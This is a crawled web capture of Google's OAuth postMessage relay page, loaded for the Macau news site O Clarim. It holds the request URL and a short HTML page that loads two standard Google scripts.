request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qgSkEwh_0-eto-y_5-B_Dw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qgSkEwh_0-eto-y_5-B_Dw"></script></body></html>